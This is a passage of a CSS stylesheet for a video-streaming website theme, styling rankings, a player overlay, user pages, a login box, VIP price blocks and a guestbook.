	float: left;
	width: 24px;
	height: 35px;
	font: 700 30px Impact;
	vertical-align: top;
	margin: 13px 12px 0
}

.theme1 .wap-diy-vod-e .vod-no-style {
	color: #333235
}

.wap-diy-vod-e .vod-no-style,
.wap-diy-vod-e .vod-on-e-styles {
	-webkit-transform: skew(-10deg);
	-ms-transform: skew(-10deg);
	transform: skew(-10deg);
	text-align: center
}

.wap-diy-vod-e .vod-center {
	float: left;
	width: -webkit-calc(100% - 56px);
	width: calc(100% - 56px);
	height: 100%;
	text-align: left
}

.wap-diy-vod-e .vod-title {
	float: left;
	font-size: 15px;
	font-weight: 700;
	width: calc(100% - 80px);
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin: 12px 0 10px 4px
}

.wap-diy-vod-e .vod-sub-title {
	position: relative;
	display: inline-block;
	width: 100%;
	margin-left: 4px
}

.wap-diy-vod-e .vod-sub-text {
	display: inline-block;
	width: calc(100% - 50px);
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.wap-diy-vod-e .vod-hot-content {
	position: absolute;
	right: 5px;
	top: -10px;
	color: #ff008c;
	width: 50px;
	text-align: right
}

.wap-diy-vod-f {
	margin-right: -6px
}

.wap-diy-vod-f .public-pic-a {
	padding-right: 6px;
	margin-bottom: 0;
	width: 50% !important;
	margin-top: 6px
}

.wap-diy-vod-f .album-tit {
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .3);
	font-size: 14px;
	text-align: center;
	color: hsla(0, 0%, 100%, .87);
	padding-top: 1px;
	height: 26px;
	line-height: 26px
}


.p-list-a {
	width: 16.666666%
}

.art-index-list {
	margin-left: -8px;
	margin-right: -8px
}

.art-index-list .box {
	overflow: hidden;
	transition: .2s;
	box-shadow: 0 0 10px rgb(116 116 116 / 8%);
	margin: 8px
}

.art-index-list .bottom {
	padding: 10px
}

.art-index-list .cor4 {
	line-height: 18px;
	font-size: 16px;
	height: 36px
}

.art-index-list .tim-tag {
	min-height: 23px;
	margin: 8px 0
}

.art-index-list .ol1:hover {
	color: #fff !important
}

.art-index-list .tim-pic {
	flex-shrink: 0;
	margin-bottom: 0;
	width: 220px;
	position: relative;
	overflow: hidden;
	padding: 10px
}

.art-index-list .tim-blurb {
	font-size: 14px;
	height: 32px;
	line-height: 32px;
	width: 100%
}

.art-p-top5 {
	padding-top: 32%
}



.art-index-list.art-type-list .col-xl-6 {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%
}

.art-index-list.art-type-list .box {
	margin: 0 0 15px 0;
	padding: 10px
}

@media (max-width: 767px) {
	.p-list-a {
		width: 50%
	}

	.art-index-list {
		margin-left: -4px;
		margin-right: -4px
	}

	.art-index-list .box {
		margin: 4px
	}

	.art-index-list .cor4 {
		font-size: 14px
	}

	.art-index-list .tim-tag {
		margin: 6px 0
	}

	.art-index-list .tim-blurb {
		display: none
	}

	.art-index-list .tim-pic {
		width: 160px
	}

	.art-index-list .tim-tag {
		margin: 6px 0
	}


	.art-index-list.art-type-list .box {
		margin: 4px;
		padding: 0
	}

	.art-index-list .bottom {
		padding: 10px
	}
}

@media (min-width:768px) and (max-width:992px) {
	.p-list-a {
		width: 33.3333333%
	}

	.art-index-list .bottom {
		padding: 15px
	}
}

@media (min-width:993px) and (max-width:1691px) {
	.p-list-a {
		width: 25%
	}
}


.search-box .this-hot-box,
.search-box .this-input-box #search2,
.search-box .this-select {
	width: 60%;
	margin: auto;
	display: flex
}

.search-box .this-input-box #search2 {
	justify-content: center;
	align-items: center;
	flex-direction: row
}

.search-box .this-input-box .input {
	background: #fff;
	border: 1px solid rgba(34, 36, 38, .15);
	color: rgba(0, 0, 0, .87)
}

.search-box .this-input-box .btn {
	border-radius: 6px;
	width: 120px;
	height: 46px;
	border: 1px solid rgba(34, 36, 38, .15);
	font-size: 18px;
	color: #fff;
	margin-left: 8px
}

.search-box .this-hot-box {
	font-size: 15px;
	margin-top: 30px;
	flex-wrap: wrap
}

.search-box .this-hot-box a {
	margin-left: 15px;
	margin-bottom: 10px
}

.search-box .this-select a {
	font-size: 16px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	width: 88px;
	height: 40px;
	margin-bottom: 10px;
	margin-right: 10px;
	border-radius: 6px
}

@media (max-width: 767px) {

	.search-box .this-hot-box,
	.search-box .this-input-box #search2,
	.search-box .this-select {
		width: 92%
	}

	.search-box .this-input-box .btn {
		height: 36px;
		font-size: 16px
	}

	.search-box .this-select a {
		font-size: 15px;
		width: 66px;
		height: 36px;
		margin-right: 8px
	}

	.search-box .this-hot-box {
		font-size: 14px
	}
}


.player-tips {
	height: 100%;
	width: 100%;
	margin: 0;
	padding: 0;
	position: absolute;
	z-index: 0;
	background-color: #000;
	color: hsla(0, 0%, 100%, .87);
	overflow: hidden
}

.player-tips .time-bj {
	position: absolute;
	background-color: #000;
	z-index: 1;
	overflow: hidden;
	width: 100%;
	height: 101%;
	top: 0;
	left: 0;
	background-size: cover;
	margin-bottom: 2rem;
	-o-object-fit: cover;
	object-fit: cover;
	background-position-x: center;
	background-position-y: center
}

.player-tips .time-bj:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url([data-uri])
}

.player-tips .time-bj2 {
	opacity: .5;
	background-size: cover !important;
	background-position: center center !important;
	position: fixed;
	top: 0;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 100%
}

.player-tips .time-bj2:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 100%;
	background: #0a0e17;
	background: linear-gradient(90deg, rgba(10, 14, 23, .6) 0, rgba(10, 14, 23, .6) 100%);
	z-index: 9
}

.player-tips .time-box {
	line-height: 2;
	width: 100%;
	color: hsla(0, 0%, 100%, .87);
	padding: 40px;
	right: 0;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 0;
	z-index: 9999;
	transform: translateY(-50%)
}

.mt-5 {
	text-shadow: -2px 0 rgb(0 255 255 / 50%), 2px 0 rgb(255 0 0 / 50%);
	animation: shake-it .5s reverse infinite cubic-bezier(.68, -.55, .27, 1.55);
	font-weight: 700;
	font-size: 48px
}


.msg-jump {
	width: 460px;
	padding: 20px
}

.mod-404 {
	width: 340px;
	height: 360px;
	margin: 162px auto 0;
	text-align: right;
	background: url(../images/bg_404.png) 62px 16px no-repeat
}

.public-tips {
	font-size: 20px;
	font-weight: 700;
	text-shadow: rgb(0 0 0) 1px 0 1px, rgb(0 0 0) 0 1px 1px, rgb(0 0 0) 0 -1px 1px, rgb(0 0 0) -1px 0 1px;
	line-height: 30px;
	color: hsla(0, 0%, 100%, .87)
}

.public-tips-bottom {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	margin-top: 10px
}

.player-pop-eom .cor6 {
	font-size: 14px;
	background-color: hsla(0, 0%, 100%, .08);
	min-height: 30px;
	line-height: 30px;
	display: block;
	margin: 5px 0
}

.player-pop-eom a {
	width: 90px;
	height: 40px;
	line-height: 40px;
	margin: 0 10px
}

.dark .window-title .subscript {
	border-color: #141b29 !important;
	color: hsla(0, 0%, 100%, .87) !important
}

.dark .input {
	color: #a9a9ac !important
}

@keyframes shake-it {
	0% {
		text-shadow: 0 0 rgba(0, 255, 255, .5), 0 0 rgba(255, 0, 0, .5)
	}

	25% {
		text-shadow: -2px 0 rgba(0, 255, 255, .5), 2px 0 rgba(255, 0, 0, .5)
	}

	50% {
		text-shadow: -5px 0 rgba(0, 255, 255, .5), 3px 0 rgba(255, 0, 0, .5)
	}

	100% {
		text-shadow: 3px 0 rgba(0, 255, 255, .5), 5px 0 rgba(255, 0, 0, .5)
	}
}

.player-tips .notice {
	font-size: 18px;
	font-weight: 700
}


.user-box-left {
	width: 240px;
	margin-right: 40px
}

.user-box-right {
	flex: 1
}

.user-h {
	margin-bottom: 40px
}

.user-input-top {
	margin-bottom: 10px;
	display: block
}

.user-h .button {
	width: 120px
}

.user-base-info select {
	width: 100%;
	border-width: 1px;
	border-style: solid;
	height: 50px;
	line-height: 50px
}

.user-list-pc {
	padding: 0;
	overflow: hidden
}

.user-list-pc .top-box {
	overflow: hidden;
	position: relative;
	padding: 15px
}

.user-list-pc .user-portrait {
	position: relative;
	display: block;
	box-sizing: border-box;
	width: 66px;
	height: 66px;
	margin: 10px auto 0;
	border-radius: 50%
}

.user-list-pc .user-portrait img {
	border-radius: 50%
}

.user-list-pc .user-nick {
	text-align: center;
	color: hsla(0, 0%, 100%, .87);
	margin: 8px 0;
	line-height: 22px;
	height: 22px;
	font-size: 15px;
	font-weight: 700
}

.user-list-pc .user-info-right .flex {
	justify-content: center
}

.user-list-pc .user-info-right a {
	height: 32px;
	line-height: 32px;
	margin-right: 6px;
	padding: 0 15px;
	background: rgba(255, 255, 255, .24);
	font-size: 12px;
	border-radius: 6px;
	text-align: center;
	color: hsla(0, 0%, 100%, .87);
	max-width: 120px;
	display: -webkit-box !important;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 1
}

.controls {
	display: block;
	width: 66px;
	height: 66px;
	line-height: 66px;
	border-radius: 50%;
	background: hsla(0, 0%, 0%, .4);
	text-align: center
}

.controls .btn-default {
	color: hsla(0, 0%, 100%, .87);
	font-size: 12px
}

.user-list-pc .user-nav {
	line-height: 40px;
	padding: 20px 20px 20px 40px;
	font-size: 16px
}

.user-list-pc .user-nav i {
	font-size: 18px;
	margin-right: 6px
}

.user-share-button {
	position: absolute;
	top: 10px;
	right: 10px
}

.user-index-list,
.user-index-quick {
	margin: 15px
}

.user-index-quick li {
	float: left;
	width: 50%;
	overflow: hidden
}

.user-index-quick a {
	display: block;
	padding: 15px;
	position: relative
}

.user-index-quick li svg,
.user-index-quick li img {
	position: absolute;
	top: 23px;
	left: 12px;
	height: 28px;
	width: 28px
}

.user-index-quick .zy-h {
	font-size: 15px;
	margin-left: 34px;
	font-weight: 400;
	height: 22px;
	line-height: 22px;
	display: block
}

.user-index-quick .zy-g {
	font-size: 12px;
	margin-left: 34px
}

.user-index-list .xh-a {
	line-height: 58px;
	position: relative;
	display: block;
	height: 58px
}

.user-index-list .zy-i {
	float: right;
	margin-right: 25px;
	font-size: 12px
}

.user-index-list .zy-f {
	padding: 0 10px;
	font-size: 15px
}

.user-index-list .icon {
	font-weight: 700;
	font-size: 22px;
	margin-right: 6px
}

.user-index-list .fa.cor5 {
	position: absolute;
	right: 10px;
	top: 0
}

.user-tab {
	height: 33px;
	border-bottom: 2px solid;
	margin-bottom: 20px
}

.user-tab a {
	position: relative;
	height: 33px;
	font-size: 16px;
	margin-right: 40px
}

.user-tab .cor6:after,
.public-tab .cor6:after {
	content: " ";
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 100%;
	height: 4px;
	background: var(--color);
	border-radius: 2px;
	-webkit-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	transform: translate(-50%, 0)
}

.user-base-info .qx {
	width: 100px;
	text-align: center;
	display: inline-block;
	margin-bottom: 10px
}

.user-base-info .cur p {
	margin-bottom: 20px
}

.user-base-info .cur span {
	line-height: 40px;
	height: 40px
}

.user-base-info .wu,
.user-base-info .you {
	display: inline-block;
	width: 98px;
	color: hsla(0, 0%, 100%, .87);
	padding-left: 10px;
	margin-right: 20px;
	position: relative
}

.user-base-info .you {
	background: #5fb878
}

.user-base-info .wu {
	background: #e50916
}

.user-base-info .you i {
	color: #5fb878
}

.user-base-info .wu i {
	color: #e50916
}

.user-base-info .cur i {
	position: absolute;
	top: 10px;
	right: 10px;
	display: block;
	width: 22px;
	height: 22px;
	font-size: 12px;
	line-height: 22px;
	text-align: center;
	background: hsla(0, 0%, 100%, .87);
	border-radius: 6px
}

.user-title-bottom {
	position: absolute;
	right: 0;
	top: 0
}

.user-cor-list-del {
	display: none;
	cursor: pointer;
	z-index: 999;
	position: absolute;
	top: -6px;
	right: 20px;
	color: hsla(0, 0%, 100%, .87);
	text-align: center;
	background: #f33;
	border-radius: 100%;
	font-size: 12px;
	width: 28px;
	height: 28px;
	line-height: 28px;
	-webkit-box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%);
	box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%)
}

.user-btn-empty {
	margin-right: 12px
}

.gen-price-box {
	margin-top: 20px;
	flex-wrap: wrap;
	justify-content: center
}

.gen-price-block {
	background: #221f1f;
	overflow: hidden;
	text-align: center !important;
	margin: 15px;
	width: 300px
}

.gen-price-block .gen-price-detail {
	position: relative;
	padding: 30px;
	background: #221f1f;
	z-index: 9;
	color: hsla(0, 0%, 100%, .87)
}

.gen-price-block .gen-price-detail .gen-price-title {
	font-size: 22px;
	letter-spacing: 4px;
	color: hsla(0, 0%, 100%, .87)
}

.gen-price-block .gen-price-detail .price {
	color: hsla(0, 0%, 100%, .87);
	font-size: 40px;
	line-height: normal;
	margin: 20px 0
}

.gen-price-block .gen-price-detail .gen-bg-effect {
	position: absolute;
	left: 0;
	bottom: 0;
	margin-bottom: 0 !important;
	z-index: -1;
	opacity: .2;
	height: 100%;
	width: 100%;
	background: url(../images/bj-v.jpg) no-repeat 0 0/cover
}

.gen-price-block .gen-price-detail .gen-price-duration {
	font-size: 18px;
	line-height: 26px;
	color: hsla(0, 0%, 100%, .87);
	font-weight: 400;
	margin-bottom: 0
}

.gen-price-block .gen-list-info {
	margin: 0;
	padding: 30px
}

.gen-price-block .gen-list-info li {
	list-style: none;
	line-height: 45px;
	color: hsla(0, 0%, 100%, .87);
	font-size: 18px
}

.gen-price-block .gen-list-info li del {
	color: #cecfd1
}

.gen-price-block .button {
	margin-bottom: 30px;
	width: 60%;
	display: inline-block;
	padding: 0;
	height: 60px;
	line-height: 60px
}

.record-list {
	padding: 15px
}

.record-list .br {
	padding: 15px 0
}

.record-list .br:last-child {
	border-bottom: none !important
}

.record-list .br .bottom {
	font-size: 14px;
	margin-top: 4px
}

.login-box {
	background-color: rgba(0, 0, 0, .75);
	padding: 60px;
	position: relative;
	z-index: 9;
	width: 500px;
	margin: 160px auto 0
}

.login-signup-now {
	color: #737373;
	font-size: 16px;
	font-weight: 500;
	margin-top: 16px
}

.hybrid-login-form-main {
	margin-bottom: 20px
}

.recaptcha-terms-of-use {
	color: #8c8c8c;
	font-size: 13px;
	margin-top: 11px;
	line-height: 20px
}

.recaptcha-terms-of-use-link {
	background-color: transparent;
	border: none;
	color: #0071eb;
	cursor: pointer;
	display: inline;
	font-family: inherit;
	font-size: inherit;
	padding: 0
}

.login-box .input {
	border-color: #141b29;
	background-color: rgba(0, 0, 0, .75);
	color: #a9a9ac
}


.website-filter-grid {
	overflow: hidden;
	height: auto;
	position: relative
}

.website-filter-grid:before {
	background-image: url(../images/grid.png)
}

.website-filter-grid:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 3;
	background-attachment: fixed
}

.website-filter-grid .center-bg {
	overflow: hidden;
	width: 100%;
	height: 586px;
	margin: 0;
	background-repeat: no-repeat;
	background-attachment: fixed;
	background-size: cover;
	z-index: -1;
	background-position: center center
}

.website-filter-grid .focus-info {
	z-index: 9;
	position: relative;
	max-width: 800px;
	margin: auto;
	padding-top: 220px;
	text-align: center
}

.website-filter-grid .center-text {
	margin: auto;
	font-family: Ubuntu, sans-serif;
	font-size: 78px;
	font-weight: 900
}

.glitch {
	position: relative;
	color: #fff;
	mix-blend-mode: lighten;
	overflow: hidden;
	white-space: nowrap
}

.glitch:after,
.glitch:before {
	content: attr(data-text);
	position: absolute;
	top: 0;
	width: 100%;
	background: rgba(0, 0, 0, 0);
	clip: rect(0, 0, 0, 0)
}

.glitch:before {
	left: -1px;
	text-shadow: 1px 0 #ff3f1a
}

.glitch:after {
	left: 1px;
	text-shadow: -1px 0 #00a7e0
}

.glitch:before {
	text-shadow: 4px 0 #ff3f1a;
	animation: glitch-loop-1 .8s infinite ease-in-out alternate-reverse
}

.glitch:after {
	text-shadow: -5px 0 #00a7e0;
	animation: glitch-loop-2 .8s infinite ease-in-out alternate-reverse
}

@-webkit-keyframes glitch-loop-1 {
	0% {
		clip: rect(36px, 9999px, 9px, 0)
	}

	25% {
		clip: rect(25px, 9999px, 99px, 0)
	}

	50% {
		clip: rect(50px, 9999px, 102px, 0)
	}

	75% {
		clip: rect(30px, 9999px, 92px, 0)
	}

	100% {
		clip: rect(91px, 9999px, 98px, 0)
	}
}

@keyframes glitch-loop-1 {
	0% {
		clip: rect(36px, 9999px, 9px, 0)
	}

	25% {
		clip: rect(25px, 9999px, 99px, 0)
	}

	50% {
		clip: rect(50px, 9999px, 102px, 0)
	}

	75% {
		clip: rect(30px, 9999px, 92px, 0)
	}

	100% {
		clip: rect(91px, 9999px, 98px, 0)
	}
}

@-webkit-keyframes glitch-loop-2 {
	0% {
		top: -1px;
		left: 1px;
		clip: rect(65px, 9999px, 119px, 0)
	}

	25% {
		top: -6px;
		left: 4px;
		clip: rect(79px, 9999px, 19px, 0)
	}

	50% {
		top: -3px;
		left: 2px;
		clip: rect(68px, 9999px, 11px, 0)
	}

	75% {
		top: 0;
		left: -4px;
		clip: rect(95px, 9999px, 53px, 0)
	}

	100% {
		top: -1px;
		left: -1px;
		clip: rect(31px, 9999px, 149px, 0)
	}
}

@keyframes glitch-loop-2 {
	0% {
		top: -1px;
		left: 1px;
		clip: rect(65px, 9999px, 119px, 0)
	}

	25% {
		top: -6px;
		left: 4px;
		clip: rect(79px, 9999px, 19px, 0)
	}

	50% {
		top: -3px;
		left: 2px;
		clip: rect(68px, 9999px, 11px, 0)
	}

	75% {
		top: 0;
		left: -4px;
		clip: rect(95px, 9999px, 53px, 0)
	}

	100% {
		top: -1px;
		left: -1px;
		clip: rect(31px, 9999px, 149px, 0)
	}
}

.website-filter-grid .so-home {
	cursor: pointer;
	width: 80%;
	margin: 26px auto 0;
	height: 52px;
	line-height: 52px;
	border-radius: 30px;
	background-color: rgba(0, 0, 0, .8)
}

.website-filter-grid input {
	width: 76%;
	font-size: 16px;
	margin-left: 4%;
	height: 100%
}

.website-filter-grid .web-so-btn {
	padding-left: 10px;
	font-weight: 700;
	width: 99px;
	height: 100%;
	border-radius: 30px 30px 0;
	text-align: center;
	color: #fff;
	font-size: 18px
}

.website-filter-grid .header-info {
	justify-content: center;
	width: 100%;
	margin: auto;
	font-size: 15px;
	color: #eaeadf;
	border-radius: 10px
}

.website-filter-grid .icon {
	text-shadow: rgb(0 0 0) 1px 0 1px, rgb(0 0 0) 0 1px 1px, rgb(0 0 0) 0 -1px 1px, rgb(0 0 0) -1px 0 1px;
	margin: 20px 0;
	padding: 5px 10px;
	position: relative;
	cursor: pointer;
	height: 36px;
	line-height: 26px
}

.website-filter-grid .header-info img {
	height: 20px;
	width: 20px;
	background: 0 0;
	vertical-align: middle;
	margin-right: 6px
}

.website-filter-grid .header-info .action:before {
	top: -30px;
	content: "";
	position: absolute;
	left: 44px;
	margin-left: -20px;
	border-width: 15px;
	border-style: solid;
	border-color: transparent transparent rgba(0, 0, 0, .8) transparent
}

.website-filter-grid .header-info .action {
	color: #eaeadf;
	background: rgba(0, 0, 0, .8);
	border-radius: 50px
}

.bookmark-tips {
	z-index: 9;
	line-height: 16px;
	font-size: 12px;
	border-radius: 50px;
	color: #fff;
	border: 1px solid rgba(255, 255, 255, .05);
	padding: 9px 20px;
	position: absolute;
	bottom: 10px;
	left: 0
}

.website-title {
	font-size: 20px;
	margin-bottom: 15px
}

.website-tag a {
	border-radius: 30px;
	font-size: 12px;
	height: 32px;
	line-height: 32px;
	background: rgba(15, 16, 23, .6)
}

.website-list-box {
	margin-bottom: 0 !important
}

.website-list-box .box {
	position: relative;
	padding: 15px;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	-ms-flex-align: center;
	align-items: center;
	border-width: 1px;
	border-style: solid
}

.website-list-box .img-box {
	width: 40px;
	height: 40px;
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	background: rgba(128, 128, 128, .1);
	overflow: hidden;
	margin-right: 10px;
	border-radius: 50%
}

.website-list-box .url-info {
	overflow: hidden;
	padding-right: 5px;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto
}

.website-list-box .togo {
	position: absolute;
	top: 20px;
	right: 0;
	width: 30px;
	height: 30px;
	line-height: 30px;
	opacity: .2;
	transition: opacity .3s;
	text-align: center
}

.website-list-box .togo:hover {
	opacity: 1
}

.website-list-box .text-muted {
	font-size: 12px;
	margin-top: 4px
}

.website-list-box .private {
	position: absolute;
	right: 1px;
	top: 1px;
	font-size: 12px;
	width: 20px;
	text-align: center;
	border-radius: 0 6px 0 6px
}

.website-list-box a {
	display: block;
	width: 100%
}


.website-info .this-left {
	width: 320px;
	margin-right: 30px;
	overflow: hidden;
	box-shadow: 0 30px 20px -20px rgba(0, 0, 0, .15);
	border-radius: 10px;
	padding: 10px
}

.website-info .this-left .this-pic {
	padding-top: 100%;
	position: relative;
	width: 100%;
	height: 0
}

.website-info .this-left .this-pic img {
	position: absolute;
	top: 0
}

.website-info .this-right .this-type {
	color: #fff!important;
	font-size: 12px;
	padding: 2px 5px;
	border-radius: 6px
}

.website-info .this-right .this-title {
	font-weight: 500;
	line-height: 1.2;
	margin: 15px 0;
	font-size: 26px
}

.website-info .this-right .this-bnt {
	display: block;
	width: 110px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	border-radius: 6px;
	transition: .3s
}

.website-info .this-right .this-bnt:hover {
	background-color: #0a0a0a;
	color: #fff
}

.website-info .this-right .this-bnt:hover .r6 {
	margin-right: 9px
}

.website-content p,
.website-content span {
	text-wrap-mode: wrap!important
}

@media(max-width: 559px) {
	.website-info {
		display: block
	}
	.website-info .this-left {
		width: 100%;
		margin-right: 0
	}
	.website-info .this-left .this-pic {
		padding-top: 60%
	}
	.website-info .this-right {
		width: 100%;
		margin-top: 20px
	}
}

@media (min-width: 560px) and (max-width:767px) {
	.website-info .this-left {
		margin-right: 15px;
		width: 160px;
		height: 160px
	}
}

@media (min-width: 768px) and (max-width:992px) {
	.website-info .this-left {
		width: 240px;
		height: 240px
	}
}




.vip-icon {
	background-image: -webkit-gradient(linear, left top, right top, from(#ffc19f), to(#fff7d9));
	background-image: -webkit-linear-gradient(left, #ffc19f, #fff7d9);
	background-image: linear-gradient(90deg, #ffc19f, #fff7d9);
	color: #4e2d03
}


.public-top-bj-box {
	height: 220px;
	background-color: #111
}

.public-top-bj-box .top16 {
	background-image: url(../images/b150efd.png);
	height: 100%;
	max-width: 1094px;
	margin: auto
}

.public-top-bj-box .top-box {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	text-align: center
}

.public-top-bj-box .top-box .title {
	font-size: 40px;
	font-weight: 700
}

.public-top-bj-box .brief {
	line-height: 16px;
	color: hsla(0, 0%, 100%, .4);
	font-size: 14px;
	margin-top: 10px
}

.public-tab {
	margin-bottom: 20px;
	margin-top: 40px;
	justify-content: center
}

.public-tab a {
	position: relative;
	margin: 0 33px;
	font-size: 22px;
	transition: all .2s
}

.public-tab .cor6:after {
	bottom: -8px;
	width: 30%
}

@media (max-width:992px) {
	.public-tab a {
		font-size: 16px
	}

	.public-top-bj-box {
		height: 166px
	}
}

.vod-rank {
	margin-left: -10px;
	margin-right: -10px;
	margin-top: 50px
}

.vod-rank-box {
	width: 33.333333%
}

.vod-rank-box-br {
	vertical-align: top;
	margin: 0 10px 20px;
	padding: 20px
}

.vod-rank .vod-sum-head {
	position: relative;
	line-height: 36px;
	text-align: center;
	margin-bottom: 10px
}

.vod-rank .head-en {
	position: absolute;
	left: 50%;
	top: 18px;
	transform: translateX(-50%);
	text-transform: uppercase;
	white-space: nowrap;
	font: 700 24px/1 Impact;
	background-image: -webkit-linear-gradient(-270deg, var(--color) 11%, hsla(0, 0%, 100%, 0));
	opacity: .1;
	-webkit-text-fill-color: transparent;
	-webkit-background-clip: text
}

.vod-rank .head-txt {
	position: relative;
	font-size: 26px;
	transition: color .2s
}

.vod-rank .vod-rank-vod {
	padding: 12px 16px;
	cursor: pointer;
	border-radius: 4px
}

.vod-rank .vod-rank-vod:hover {
	background: hsla(0, 0%, 100%, .04)
}

.vod-rank .key,
.actor-rank .key {
	text-align: left;
	margin-right: 18px;
	font-family: POL-Bold-Number, Impact, Helvetica, Microsoft YaHei, sans-serif;
	font-size: 34px
}

.vod-rank .lazy {
	width: 75px;
	height: 100px;
	margin-right: 16px;
	font-size: 0
}

.vod-rank .vod-rank-state {
	max-width: 100%;
	margin-top: 8px;
	display: inline-block;
	vertical-align: top;
	box-sizing: border-box;
	margin-right: 8px;
	padding: 0 5px;
	height: 18px;
	line-height: 18px;
	font-size: 12px;
	background: hsla(0, 0%, 100%, .06)
}

.vod-rank .vod-rank-title {
	opacity: .92;
	font-size: 16px
}

.vod-rank .vod-rank-explain {
	font-size: 14px;
	margin-top: 12px;
	line-height: 16px;
	color: #666
}

.vod-rank .right {
	margin-left: 16px;
	text-align: right
}

.vod-rank .vod-rank-num {
	opacity: .8;
	font-family: POL-Bold-Number, Impact, Helvetica, Microsoft YaHei, sans-serif;
	line-height: 24px;
	font-size: 20px
}

.vod-rank .vod-rank-txt {
	margin-top: 5px;
	line-height: 16px;
	font-size: 14px;
	color: #666
}

.theme1 .vod-rank .vod-rank-state,
.theme1 .vod-rank .vod-rank-vod:hover {
	background: #f2f2f2
}

@media (max-width:767px) {
	.vod-rank-box {
		width: 100%
	}

	.vod-rank {
		margin-top: 20px;
		margin-left: 0;
		margin-right: 0
	}

	.vod-rank-box-br {
		margin: 0 0 20px
	}

	.vod-rank .vod-rank-vod {
		position: relative;
		padding: 12px 0
	}

	.vod-rank .key {
		display: none
	}

	.wap-rank {
		margin-top: 20px;
		justify-content: space-evenly;
		text-align: center
	}

	.wap-rank a {
		margin: 0 4px
	}

	.vod-rank .vod-rank-explain,
	.vod-rank .vod-rank-txt {
		font-size: 12px
	}
}

@media (max-width:389px) {
	.wap-rank a {
		font-size: 14px
	}
}

@media (min-width:768px) and (max-width:1691px) {
	.vod-rank-box {
		width: 50%
	}

	.vod-rank .vod-rank-num {
		font-size: 16px
	}
}


.actor-rank {
	margin-top: 50px
}

.actor-rank .rank-url {
	height: 120px;
	padding: 0 20px
}

.actor-rank .rank-url:nth-child(odd) {
	background-color: #25252b
}

.theme1 .actor-rank .rank-url:nth-child(odd) {
	background: #fff
}

.actor-rank .right {
	width: 108px;
	height: 36px;
	line-height: 32px;
	border-radius: 18px;
	border: 2px solid var(--color);
	font-size: 14px;
	color: var(--color) !important;
	transition: all .2s;
	display: table-cell;
	text-align: center
}

.actor-rank .right:hover {
	background-color: var(--color);
	color: #fff !important
}

.actor-rank .center {
	color: #999;
	width: 25%
}

.actor-rank .rank-avatar-box {
	width: 68px;
	height: 68px
}

.actor-rank .lazy {
	border-radius: 100%;
	overflow: hidden
}

.actor-rank .rank-title-box {
	margin-left: 20px;
	font-size: 16px
}

.actor-rank .key1 .key {
	color: #f08080
}

.actor-rank .key2 .key {
	color: #f4a460
}

.actor-rank .key3 .key {
	color: #00c7f2
}

@media (max-width: 767px) {
	.actor-rank {
		margin-top: 30px
	}

	.actor-rank .rank-url {
		height: 70px
	}

	.actor-rank .key {
		width: 30px;
		font-size: 18px
	}

	.actor-rank .rank-avatar-box {
		width: 42px;
		height: 42px
	}

	.actor-rank .rank-title-box {
		margin-left: 10px;
		font-size: 14px
	}
}


.art-rank .vod-rank .lazy {
	width: 175px
}

@media (max-width:767px) {
	.art-rank .vod-rank .lazy {
		width: 110px;
		height: 75px
	}

	.art-rank .vod-rank .right {
		display: none
	}
}


.jx-player-if {
	overflow: hidden;
	background: #0f1856;
	width: 100%;
	height: 700px;
	margin-top: 40px;
	z-index: 9;
	position: relative
}

.jx-box {
	width: 100%;
	padding: 26px 0
}

.jx .input-group {
	line-height: 46px;
	height: 46px;
	border-radius: 30px;
	padding-left: 20px
}

.jx-input {
	border-radius: 30px 0 0 30px;
	height: 100%;
	color: #3376f3
}

.jx-api {
	height: 100%;
	border: 0;
	color: #888;
	width: 140px
}

.jx-btn {
	width: 120px;
	border-radius: 0 30px 30px 0
}


.gbook-banner {
	height: 250px;
	position: relative;
	text-align: center;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: auto 100%;
	background-color: #f3fbff;
	background-image: url(../images/prod_home_banner.jpg)
}

.gbook-tips {
	padding: 15px;
	line-height: 20px
}

.gbook-comment-box {
	padding: 40px
}

.gbook-comment-box .gbook-top {
	position: relative;
	max-width: 100%;
	display: inline-block;
	padding: 10px;
	border-radius: 8px;
	border-top-left-radius: 0;
	min-height: 28px;
	margin-bottom: 30px
}

.gbook-comment-box .msg_arrow {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 7px 15px 0;
	border-color: transparent #f0f4f5 transparent transparent;
	position: absolute;
	top: 0;
	left: -7px
}

.gbook-comment-box .gbook-top-reply {
	background: #00b7ff;
	color: #fff;
	padding: 15px
}

.gbook-direction .gbook-form .cor4 {
	display: none
}

@media (max-width:991px) {
	.gbook-banner {
		display: none
	}

	.gbook-direction {
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse
	}
}


.juan-detail .juan-title .pic {
	width: 260px;
	height: 260px;
	margin-right: 20px
}

.juan-detail .juan-para {
	line-height: 26px
}

.juan-detail .juan-title {
	margin-bottom: 40px
}

.juan-detail .juan-share .button {
	width: 50%
}

.juan-detail .price {
	font-size: 22px;
	color: #ff0100
}

.juan-detail .original-price {
	font-size: 12px;
	font-weight: 400;
	display: inline-block;
	color: #666;
	line-height: 0;
